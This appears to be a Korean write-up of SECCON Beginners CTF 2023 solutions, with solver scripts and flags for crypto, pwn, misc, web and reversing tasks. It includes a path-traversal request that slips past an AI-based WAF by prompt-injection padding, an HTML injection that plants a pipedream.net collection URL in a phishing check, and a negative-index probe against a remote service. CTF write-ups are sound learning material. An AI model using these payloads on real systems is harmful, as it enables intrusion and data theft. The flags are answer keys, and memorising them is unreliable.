
Crypto
CoughingFox2
작년에 나왔던 문제와 유사하게 random bit을 사용하고 있습니다.
cipher = [4396, 22819, 47998, 47995, 40007, 9235, 21625, 25006, 4397, 51534, 46680, 44129, 38055, 18513, 24368, 38451,
46240, 20758, 37257, 40830, 25293, 38845, 22503, 44535, 22210, 39632, 38046, 43687, 48413, 47525, 23718,
51567, 23115, 42461, 26272, 28933, 23726, 48845, 21924, 46225, 20488, 27579, 21636]
n = len(cipher)
res = [0 for _ in range(n)]
v_list = [0 for _ in range(n)]
for c in cipher:
for i in range(n):
v = (c - i) ** 0.5
if v.is_integer():
v_list[i] = v
remain = 99
r = []
for i in range(n):
a = v_list[i] - remain
r.append(a)
remain = a
flag = ''.join([chr(int(i)) for i in r])
print('flag', "c" + flag)
# ctf4b{hi_b3g1nner!g00d_1uck_4nd_h4ve_fun!!!}PWN
poem
문제에서 if (n < 5) 조건만 걸었기 때문에 음수도 입력 가능합니다. 반복문으로 순회하면서 flag를 찾습니다.
from pwn import *
# context.log_level = 'debug'
elf = ELF('../poem')
"""
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
"""
def connect(num: int):
p = remote('poem.beginners.seccon.games', 9000)
p.recvuntil('Number[0-4]: ')
payload = str(num)
p.sendline(payload)
message = p.recvline()
if b"Segmentation fault" in message:
p.close()
return
return message
for i in range(-1, -10, -1):
message = connect(i)
if message:
print('i', i)
print('message', message)
break
# ctf4b{y0u_sh0uld_v3rify_the_int3g3r_v4lu3}MISC
YARO
정규식을 넣어서 하나씩 맞춰 나갔습니다.
ctf4b{Y3t_An0th3r_R34d_Opp0rtun1ty}import re
import string
uppercase = string.ascii_uppercase
lowercase = string.ascii_lowercase
numbers = string.digits
table = uppercase + lowercase + numbers + "_"
result = []
for idx, t in enumerate(table):
rule_params = ""
if t in ["_", "-"]:
rule_params = "underscore"
else:
rule_params = t
rule_name = "z" + rule_params + "z"
r = """
rule """ + rule_name + """ {
strings:
$shebang = /^ctf4b\{Y3t_An0th3r_R34d_Opp0rtun1t""" + t + """[0-9a-zA-Z_]+\}?/
condition:
$shebang
}"""
result.append(r)
rules = "".join(result).strip()
with open("rules.yara", "w") as f:
f.write(rules)rule zAz {
strings:
$shebang = /^ctf4b\{Y3t_An0th3r_R34d_Opp0rtun1tA[0-9a-zA-Z_]+\}?/
condition:
$shebang
}
rule zBz {
strings:
$shebang = /^ctf4b\{Y3t_An0th3r_R34d_Opp0rtun1tB[0-9a-zA-Z_]+\}?/
condition:
$shebang
}polyglot4b
exiftool -ImageDescription="JPG, PNG, GIF, ASCII" sushi.jpg
cat sushi.jpg | nc polyglot4b.beginners.seccon.games 31416
# ctf4b{y0u_h4v3_fully_und3r5700d_7h15_p0ly6l07}web
Forbidden
https://forbidden.beginners.seccon.games/Flag
ctf4b{403_forbidden_403_forbidden_403}aiwaf
import requests
url = "https://aiwaf.beginners.seccon.games/?"
# url = "http://127.0.0.1:31415/?"
payload = "a" * 60
r = requests.get(f"{url}name={payload}&file=../flag")
print('r', r.text)
# ctf4b{pr0mp7_1nj3c710n_c4n_br34k_41_w4f}phisher2
import requests
origin = "https://phisher2.beginners.seccon.games/"
exploit_url = "https://enkvztghzqxke.x.pipedream.net"
text = f"</p><p style='display:none;'>{exploit_url}</p><p style='font-size: 80px;'>{origin}"
data = {
"text": text
}
headers = {
"Content-Type": "application/json"
}
r = requests.post(origin, json=data)
print('r', r.text)
# ctf4b{w451t4c4t154w?}reversing
half

three
flag_0 = [0x63, 0x34, 0x63, 0x5f, 0x75, 0x62, 0x5f, 0x5f, 0x64, 0x74, 0x5f, 0x72, 0x5f, 0x31, 0x5f, 0x34, 0x7d]
flag_1 = [0x74, 0x62, 0x34, 0x79, 0x5f, 0x31, 0x74, 0x75, 0x30, 0x34, 0x74, 0x65, 0x73, 0x69, 0x66, 0x67]
flag_2 = [0x66, 0x7b, 0x6e, 0x30, 0x61, 0x65, 0x30, 0x6e, 0x5f, 0x65, 0x34, 0x65, 0x70, 0x74, 0x31, 0x33]
r = []
for i in range(16):
r.append(flag_0[i])
r.append(flag_1[i])
r.append(flag_2[i])
flag = [chr(c) for c in r]
flag = "".join(flag)
print('flag', flag + "}")Welcome

ctf4b{Welcome_to_SECCON_Beginners_CTF_2023!!!}